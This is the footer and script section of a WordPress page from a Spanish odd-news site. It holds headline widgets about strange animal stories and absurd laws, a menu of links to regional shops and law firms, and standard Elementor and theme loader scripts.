						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"La cirug\u00eda sin sangre tambi\u00e9n es vida","url":"https:\/\/www.noticiasabsurdas.com\/la-cirugia-sin-sangre-tambien-es-vida\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas59.jpg","width":300,"height":225},"datePublished":"2011-03-17T13:55:14+01:00","dateModified":"2011-03-17T13:56:50+01:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/la-cirugia-sin-sangre-tambien-es-vida\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/la-cirugia-sin-sangre-tambien-es-vida\/","name":"La cirug\u00eda sin sangre tambi\u00e9n es vida"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5263f94219"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":924,"title":"La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas59.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"83cab29397","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>